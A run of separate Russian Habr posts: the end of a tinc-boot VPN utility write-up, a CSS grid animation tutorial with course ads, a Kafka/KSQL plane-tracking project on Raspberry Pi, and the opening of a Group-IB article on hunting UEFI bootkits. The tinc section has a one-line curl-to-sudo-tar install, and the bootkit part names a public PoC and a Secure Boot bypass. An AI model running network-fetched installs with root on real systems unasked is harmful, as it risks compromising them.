Этот модуль запускается автоматически при поднятии сети (в скрипте `tinc-up`) и автоматически останавливается при остановке (в скрипте `tinc-down`).
Поддерживает операции:
* `GET /` — отдать свой файл узла
* `POST /rpc/watch?node=<>&subnet=<>` — забрать файл от другого узла, предполагая наличие на нем запущенного аналогичного сервиса. По-умолчанию, попытки идут с таймаутом в 10 секунд, каждые 30 секунд вплоть до успеха или отмены.
* `POST /rpc/forget?node=<>` — оставить попытки (если они еще есть) забрать файл от другого узла
* `POST /rpc/kill` — завершает работу сервиса
Дополнительно, каждую минуту (по-умолчанию) и при получении нового файла конфигурации делается индексация сохраненных узлов на предмет наличие новых публичных нод. При обнаружении узлов с признаком `Address`, добавляется запись в конфигурационный файл `tinc.conf` для рекомендации к подключению при перезапуске.
Модуль распределения ключей (управление)
----------------------------------------
Команды на запрос (`tinc-boot watch`) и отмену запроса (`tinc-boot forget`) файла конфигурации от других узлов выполняются автоматически при обнаружении нового узла (скрипт `subnet-up`) и остановке (скрипт `subnet-down`) соответственно.
В процессе остановке сервиса, исполняется скрипт `tinc-down` в котором исполняется команда `tinc-boot kill` останавливающий модуль распределения ключей.
Вместо итого
============
Эта утилита создана под влиянием когнитивного диссонанса между гениальностью разработчиков Tinc и линейно растущей сложностью настройки новых узлов.
Основными идеями в процессе разработки были:
* если что-то может быть автоматизированно, оно должно быть автоматизировано;
* значения по-умолчанию должны покрывать как минимум 80% использования (принцип Парето);
* любое значение можно переопределить как при помощи флагов, так и при помощи переменных окружения;
* утилита должна помогать, а не вызывать желание призвать все кары небесные на создателя;
* использование токена авторизации для начальной инициализации — очевидный риск, однако, по мере возможности, он был сведен до минимума за счет тотальной криптографии и аутентификации (даже имя узла в ответном заголовке невозможно подменить).
Немного хронологии:
* Первый раз я воспользовался tinc более 4-ех лет назад. Изучил значительный объем материала. Настроил идеальную (в моем представлении) сеть
* Спустя пол-года, tinc был заменен в пользу zerotier, как более удобное/гибкое средство
* 2 года назад, я сделал Ansible playbook для развертывания tinc
* Через месяц мой скрипт сломался на инкрементальном развертывании (т.е. когда нельзя получить доступ ко всем узлам сети, а значит распределить ключи)
* Две недели назад, я написал bash-script скрипт, который явился прототипом для `tinc-boot`
* 3 дня назад после второй итерации, родилась первая (0.0.1 если быть точным) версия утилиты
* 1 день назад я свел установку новой ноды до одной строки: `curl -L https://github.com/reddec/tinc-boot/releases/latest/download/tinc-boot_linux_amd64.tar.gz | sudo tar -xz -C /usr/local/bin/ tinc-boot`
* В скором времени, будет добавлена возможность еще более простого подключения к сети (не в ущерб безопасности)
Во время разработки я активно тестировал на реальных серверах и клиентах (картинка из описания работы tinc выше взята из реальной жизни). Сейчас система работает без нареканий, а все сторонние VPN сервисы теперь отключены.
Код приложения написан на [GO и открыт](https://github.com/reddec/tinc-boot) под лицензией MPL 2.0. Лицензия (вольный перевод) позволяет коммерческое (если вдруг кому-то надо) использование без открытия исходного продукта. Единственное требование — вносимые изменения обязаны быть переданы проекту.
Пул-реквесты приветствуются.
Полезные ссылки
===============
* [Репозиторий](https://github.com/reddec/tinc-boot)
* [Документация по tinc](https://www.tinc-vpn.org) | https://habr.com/ru/post/468213/ | null | ru | null |
# Анимация грида в CSS
Я рад пролить свет на тот факт, что CSS [`grid-template-rows`](https://css-tricks.com/almanac/properties/g/grid-template-rows/) и [`grid-template-columns`](https://css-tricks.com/almanac/properties/g/grid-template-columns/) [теперь можно анимировать во всех основных веб-браузерах](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_animated_properties)! Что ж, CSS Grid уже давно технически поддерживает анимацию, ведь она [встроена прямо в спецификацию CSS Grid Layout Module Level 1](https://www.w3.org/TR/css-grid-1/#track-sizing).
Но анимация этих свойств грида только недавно стала поддерживаться всеми тремя основными браузерами. Давайте посмотрим на несколько примеров, чтобы дать волю творчеству.
### Пример 1: расширение боковой панели
Прежде всего, вот то, о чём мы говорим:
Простой грид в две колонки. Раньше нельзя было создавать её с помощью грида, потому что анимация и переходы не поддерживались, но что, если вы хотите, чтобы левый столбец — возможно, боковая панель навигации — расширялся при наведении? Что ж, теперь это возможно.
Я знаю, о чём вы подумали: *«Анимация свойства CSS? Полегче, я этим занимаюсь уже много лет!»* Я тоже. Однако, экспериментируя с конкретным вариантом, я столкнулся с интересной загвоздкой.
Итак, мы хотим изменить сам грид (в частности, `grid-template-columns`, которая в примере установлена в классе `.grid`). Но левый столбец (`.left`) — это селектор, для которого требуется псевдокласс `:hover`. Хотя JavaScript может легко решить эту головоломку — спасибо, но нет, — решить её можно при помощи одного лишь CSS.
Давайте пройдёмся по всему, начиная с HTML. На самом деле довольно стандартный материал… грид с двумя столбцами.
```
```
Отложив в сторону косметический CSS, сначала нужно установить `display: grid` в родительском контейнере (`.grid`).
```
.grid {
display: grid;
}
```
Затем можно определить и изменить размер двух столбцов через `grid-template-columns`. Мы сделаем левый столбец очень узким, а позже увеличим его ширину при наведении. Правая колонка занимает оставшееся место благодаря ключевому слову `auto`.
```
.grid {
display: grid;
grid-template-columns: 48px auto;
}
```
Мы собираемся анимировать эту штуку, поэтому давайте добавим `transition`, чтобы переход между состояниями стал плавным и заметным.
```
.grid {
display: grid;
grid-template-columns: 48px auto;
transition: 300ms; /* Change as needed */
}
```
Это всё с `.grid`! Осталось применить состояние наведения. В частности, мы собираемся переопределить свойство grid-template-columns, чтобы левая колонка расширялась при наведении.
Само по себе это не так уж интересно, хотя здорово, что анимация и переходы теперь поддерживаются в гридах. Ещё интереснее, что мы можем использовать относительно новый [псевдокласс](https://css-tricks.com/almanac/selectors/h/has/) :has(), чтобы стилизовать родительский контейнер `grid`, когда указатель наведён на дочерний элемент (`.left`).
```
.grid:has(.left:hover) {
/* Hover styles */
}
```
На простом русском языке это означает: «Сделайте что-нибудь с контейнером `.grid`, если он содержит внутри элемент с именем `.left`, который находится в состоянии наведения». Вот почему `:has()` часто называется «родительским» селектором. Наконец-то можно выбрать родителя по дочерним элементам в нём — и JavaScript не нужен!
Увеличим ширину столбца .left до 30% при наведении. Столбец `.right` по-прежнему будет занимать всё оставшееся место:
```
.grid {
display: grid;
transition: 300ms;
grid-template-columns: 48px auto;
}
.grid:has(.left:hover) {
grid-template-columns: 30% auto;
}
```
Можно было воспользоваться переменными CSS:
```
.grid {
display: grid;
transition: 300ms;
grid-template-columns: var(--left, 48px) auto;
}
.grid:has(.left:hover) {
--left: 30%;
}
```
Мне *нравится*, что гриды теперь можно анимировать, но ещё больше поражает, что сделать этот пример можно всего в девять строк. Вот ещё один пример от [Olivia Ng](https://twitter.com/meowlivia_) — принцип тот же, но с осодержимым (нажмите на иконку в левом верхнем углу):
### Пример 2: расширяющиеся панели
В этом примере выполняется переход контейнера грида (ширины столбцов), а также отдельных столбцов (цвета их фона). Идеально, чтобы при наведении курсора показать больше контента.
Стоит запомнить, что `repeat()` иногда выдаёт глючные переходы, поэтому я устанавливаю ширину каждого столбца отдельно (например, `grid-template-columns: 1fr 1fr 1fr`).
### Пример 3: добавление столбцов рядов
Этот пример анимированно «добавляет» в грид столбец. Однако, как вы уже догадались, здесь есть и ловушка. Требуется, чтобы «новый» столбец не был скрыт (т. е. установлен на `display: none`), а грид должен подтверждать его существование шириной *0fr*.
Итак, для грида с тремя столбцами — `grid-template-columns: 1fr 1fr 0fr` (да, единица измерения должна быть объявлена, даже если значение равно `0`!) переходит в `grid-template-columns: 1fr 1fr 1fr` правильно, но `grid-template-columns: 1fr 1fr` — нет. Это действительно имеет смысл, ведь мы знаем, как [работают переходы](https://css-tricks.com/almanac/properties/t/transition/).
Вот ещё один пример от [Мишель Баркер](https://twitter.com/MicheBarks) — принцип тот же, но есть ещё колонка и пафоса *намного* больше. Обязательно запустите его в полноэкранном режиме, потому что он отзывчивый (никаких хитростей, просто хороший дизайн!).
### Ещё несколько примеров
Этот «Анимированный Мондриан» является оригинальным доказательством концепции анимированных сеток CSS от [Chrome DevRel](https://web.dev/css-animated-grid-layouts/). Grid-row и grid-column используют ключевое слово span для создания макета, который вы видите перед собой, а затем `grid-template-row и`grid-template-column.`, анимированные CSS. Это далеко не так сложно, как кажется!
Принцип тот же, но пиццы больше. Может, сделать хороший спиннер загрузки?
Анимированный грид от [Эндрю Гарварда](https://twitter.com/aharvard). Опять же принцип тот же, просто нельзя увидеть другие элементы грида. Не волнуйтесь, они есть.
Больше практики и реальный опыт в IT — на наших курсах:
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_300123&utm_term=conc)
* [Профессия Frontend-разработчик (9 месяцев)](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_300123&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (16 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_300123&utm_term=conc)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_300123&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_300123&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_300123&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_300123&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_300123&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_300123&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_300123&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_300123&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_300123&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_300123&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_300123&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_300123&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_300123&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_300123&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_300123&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_300123&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_300123&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_300123&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_300123&utm_term=cat)
* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_300123&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_300123&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_300123&utm_term=cat) | https://habr.com/ru/post/713386/ | null | ru | null |
# Картографирование шума с помощью KSQL, Raspberry Pi и радиоприёмника

На первый взгляд, в этой истории есть всё, чтобы заслужить статус романтичного поста накануне 8 марта: самолёты, любовь, чуточка шпионажа и, наконец, котик (точнее, кошка). Трудно представить, что всё это имеет самое непосредственное отношение к Kafka, KSQL и эксперименту «как в домашних условиях с помощью информационных технологий найти самый шумный самолёт». Трудно, но придётся: именно такой эксперимент провёл Саймон Обьюри, а мы перевели статью его авторства с описанием всех подробностей процесса.
Наша новая кошка по имени Снежинка просыпается рано. Её будят звуки самолётов, пролетающих над нашим домом. А что если бы я, используя Apache Kafka, KSQL и Raspberry Pi, смог определить, какой именно самолёт не даёт моей кошке спать? Хорошо бы еще создать занятную панель слежения, на которую кошка могла бы переключить свое внимание — и дать мне ещё немножко поспать.
### В общих чертах
*Переносим самолёты с неба в графики с помощью Kafka и KSQL*
Самолёты определяют свое местоположение с помощью GPS приёмников. Бортовой передатчик периодически сообщает локацию, идентификационный номер, высоту и скорость корабля, используя короткие радиопередачи. Эти передачи вещательного автоматического зависимого наблюдения ([АЗН-В](https://ru.wikipedia.org/wiki/%D0%90%D0%97%D0%9D-%D0%92)) являются по сути пакетами данных, открытыми для доступа с наземных станций.
Один микрокомпьютер, такой как Raspberry Pi, и несколько вспомогательных компонентов — это всё, что требуется для получения сообщений от бортовых передатчиков самолётов, снующих над моим домом.
Бортовые сигналы самолётов выглядят, как запутанный клубок сообщений и требуют систематизации. Распознать эти хаотичные потоки данных — это всё равно, что подслушать беседу на шумной вечеринке. Поэтому, чтобы найти самолёт, который тревожит мою кошку, я решил использовать сочетание Kafka и KSQL.

*Разбуженная кошка и Raspberry Pi*
### Сбор показаний АЗН-В с помощью Raspberry Pi
Для сбора бортовых передач я использовал Raspberry Pi и RTL2832U — USB-модем, который изначально продавался как устройство для просмотра цифрового ТВ на компьютере. На Raspberry Pi я установил [dump1090](https://www.rtl-sdr.com/adsb-aircraft-radar-with-rtl-sdr/) — программу, которая получает данные с АЗН-В через RTL2832U с помощью небольшой антенны.

*Мой программный радиоприёмник из Raspberry Pi и RTL2832U*
### Преобразуем сигналы АЗН-В в темы Kafka
Теперь, когда я получил поток необработанных сигналов АЗН-В, нам следует обратить внимание на трафик. Raspberry Pi не имеет достаточной мощности для серьезных вычислений, поэтому мне пришлось передать обработку данных моему локальному кластеру на Kafka.
Получаемые сообщения делятся либо на *сообщения о локации*, либо на *сообщения об идентификации борта*. Локация выглядит как сообщение вида: *«борт 7c6db8 летит на высоте 6250 футов в координате -33.8,151.0»*. Информация об идентификации борта будет выглядит как: *«борт 7c451c совершает полет по маршруту QJE1726»*.
Небольшой [Python-скрипт](https://github.com/saubury/plane-kafka/blob/master/raspberry-pi/plane-kafka.py) для моей Raspberry Pi разделяет все входящие сообщения АЗН-В. Я использовал прокси-сервер Confluent Rest Proxy для распределения данных с Raspberry Pi в темы **location-topic** и **ident-topic** на Kafka. Прокси-сервер предоставляет RESTful интерфейс для кластера Kafka, что позволяет легко создавать сообщения путём простого REST-вызова на Pi.

Я хотел понять, какие самолёты летают над моей крышей и по каким маршрутам. База данных [OpenFlights](https://openflights.org/data.html) позволяет сопоставить код авиаборта, например 7C6DB8, присвоенный Международной организацией гражданской авиации (ИКАО), с типом самолёта — в нашем случае «Боинг-737». Я [загрузил данные](https://github.com/saubury/plane-kafka/blob/master/scripts/02_do_load) моего картографирования в тему **icao-to-aircraft**.
[KSQL](https://www.confluent.io/product/ksql/) предоставляет «SQL-движок», который даёт возможность обрабатывать данные в режиме реального времени по темам Apache Kafka. Например, чтобы найти бортовой код 7C6DB8, мы можем написать следующий запрос:
```
CREATE TABLE icao_to_aircraft WITH (KAFKA_TOPIC='ICAO_TO_AIRCRAFT_REKEY', VALUE_FORMAT='AVRO', KEY='ICAO');
ksql> SELECT manufacturer, aircraft, registration \
FROM icao_to_aircraft \
WHERE icao = '7C6DB8';
Boeing | B738 | VH-VYI
```
Аналогично, в тему **callsign-details** я загрузил позывные (т. е. QFA563, это рейс авиакомпании Qantas из Брисбена в Сидней).
```
CREATE TABLE callsign_details WITH (KAFKA_TOPIC='CALLSIGN_DETAILS_REKEY', VALUE_FORMAT='AVRO', KEY='CALLSIGN');
ksql> SELECT operatorname, fromairport, toairport \
FROM callsign_details \
WHERE callsign = 'QFA563';
Qantas | Brisbane | Sydney
```
Теперь давайте взглянем на поток данных **location-topic**. Тут мы можем наблюдать постоянный поток входящих сообщений о местоположении пролетающего самолёта.
```
kafka-avro-console-consumer --bootstrap-server localhost:9092 --property --topic location-topic
{"ico":"7C6DB8","height":"6250","location":"-33.807724,151.091495"}
```
Запрос на KSQL будет выглядеть так:
```
ksql> SELECT TIMESTAMPTOSTRING(rowtime, 'yyyy-MM-dd HH:mm:ss'), \
ico, height, location \
FROM location_stream \
WHERE ico = '7C6DB8';
2018-09-19 07:13:33 | 7C6DB8 | 6250.0 | -33.807724,151.091495
```
### KSQL: гармонизация потоков...
Настоящая ценность KSQL заключается в возможности объединения входящих потоков данных о местоположении с исходными данными тем (см. [03\_ksql.sql](https://github.com/saubury/plane-kafka/blob/master/scripts/03_ksql.sql)) — то есть в добавлении полезных сведений к необработанному потоку данных. Это очень похоже на «left join» в традиционной БД. Результатом является еще одна тема Kafka, созданная без единой строчки кода на Java!
source>CREATE STREAM location\_and\_details\_stream AS \
SELECT l.ico, l.height, l.location, t.aircraft \
FROM location\_stream l \
LEFT JOIN icao\_to\_aircraft t ON l.ico = t.icao;
К тому же вы получаете запрос KSQL. Поток данных будет выглядеть так:
```
ksql> SELECT TIMESTAMPTOSTRING(rowtime, 'yy-MM-dd HH:mm:ss') \
, manufacturer \
, aircraft \
, registration \
, height \
, location \
FROM location_and_details_stream;
18-09-27 09:53:28 | Boeing | B738 | VH-YIA | 7225 | -33.821,151.052
18-09-27 09:53:31 | Boeing | B738 | VH-YIA | 7375 | -33.819,151.049
18-09-27 09:53:32 | Boeing | B738 | VH-YIA | 7425 | -33.818,151.048
```
Помимо этого, мы можем объединить входящий поток **callsign** с фиксированной темой **callsign\_details**:
```
CREATE STREAM ident_callsign_stream AS \
SELECT i.ico \
, c.operatorname \
, c.callsign \
, c.fromairport \
, c.toairport \
FROM ident_stream i \
LEFT JOIN callsign_details c ON i.indentification = c.callsign;
ksql> SELECT TIMESTAMPTOSTRING(rowtime, 'yy-MM-dd HH:mm:ss') \
, operatorname \
, callsign \
, fromairport \
, toairport \
FROM ident_callsign_stream ;
18-09-27 13:33:19 | Qantas | QFA926 | Sydney | Cairns
18-09-27 13:44:11 | China Eastern | CES777 | Kunming | Sydney
18-09-27 14:00:54 | Air New Zealand | ANZ110 | Sydney | Auckland
```
Теперь у нас есть две информативные темы:
1. **location\_and\_details\_stream**, которая обеспечивает поток обновленной информации о местоположении и скорости самолёта;
2. **ident\_callsign\_stream**, которая описывает подробности рейса, в том числе авиакомпанию и пункт назначения.
С этими постоянно обновляемыми темами мы можем создать несколько отличных обзорных панелей. Я использовал [Kafka Connect](https://www.confluent.io/hub/?utm_source=blog&utm_campaign=ksql), чтобы выгрузить темы Kafka, заполняемые KSQL, в [Elasticsearch](https://www.elastic.co/products/kibana) (полные скрипты [здесь](https://github.com/saubury/plane-kafka/tree/master/scripts)).
### Обзорная панель Kibana
Вот пример обзорной панели, демонстрирующей местоположение самолёта на карте. Кроме того, вы можете увидеть диаграмму по авиакомпаниям, график высоты полета и облака слов по основным пунктам назначения. Тепловая карта показывает районы сосредоточения самолётов, то есть области с наивысшим уровнем шума.

### Назад, к кошке
Сегодня кошка разбудила меня в районе 6 часов утра. Может ли KSQL помочь мне найти тот самолёт, который пролетал в это время над моим домом на высоте меньше 3500 футов?
```
select timestamptostring(rowtime, 'yyyy-MM-dd HH:mm:ss')
, manufacturer
, aircraft
, registration
, height
from location_and_details_stream
where height < 3500 and rowtime > stringtotimestamp('18-09-27 06:10', 'yy-MM-dd HH:mm') and rowtime < stringtotimestamp('18-09-27 06:20', 'yy-MM-dd HH:mm');
2018-09-27 06:15:39 | Airbus | A388 | A6-EOD | 2100.0
2018-09-27 06:15:58 | Airbus | A388 | A6-EOD | 3050.0
```
Потрясающе! Я могу определить самолёт, оказавшийся над моей крышей в 6:15 утра. Оказывается, Снежинку разбудил Airbus А380 (огромный лайнер, кстати), который летел в Дубай.
Всего пара выходных дней, и у вас есть система потоковой обработки с KSQL. Которая, к тому же, позволяет быстро найти интересные события данных. Хотя Снежинка может отнестись к ним скептически.
 | https://habr.com/ru/post/442876/ | null | ru | null |
# Мастера перевоплощений: охотимся на буткиты
Прогосударственые хакерские группы уже давно и успешно используют буткиты — специальный вредоносный код для BIOS/UEFI, который может очень долго оставаться незамеченным, контролировать все процессы и успешно пережить как переустановку ОС, так и смену жесткого диска. Благодаря тому, что подобные атаки сложно выявить (вендорам ИБ удалось лишь дважды самостоятельно обнаружить такие угрозы!), наблюдается рост интереса к подобному методу заражения компьютеров и среди финансово мотивированных преступников — например, операторов TrickBot. **Семен Рогачев**, специалист по исследованию вредоносного кода Group-IB, рассказывает как охотиться за подобными угрозами в локальной сети и собрать свой тестовый стенд с последним из обнаруженных UEFI-буткитов Mosaic Regressor. Бонусом - новые сетевые индикаторы компрометации, связанные с инфраструктурой Mosaic Regressor, и рекомендации по защите в соответсвии с MITRE ATT&CK и MITRE Shield.
Давайте начнем с небольшой исторической справки.
► В 2013 году Себастьен Качмарек (Sébastien Kaczmarek) из QuarksLab создал PoC-буткит Dreamboot, использующий UEFI для атаки на загрузчик ОС. Его исходный код доступен [на GitHub](https://github.com/quarkslab/dreamboot). Следует отметить, что данный буткит работал только при отключенном механизме Secure Boot, и в том же году на конференции BlackHat USA 2013 был представлен [доклад](http://c7zero.info/stuff/Windows8SecureBoot_Bulygin-Furtak-Bazhniuk_BHUSA2013.pdf) "A Tale of One Software Bypass of Windows 8 Secure Boot", в котором авторы описали первый публичный способ обхода этого механизма.
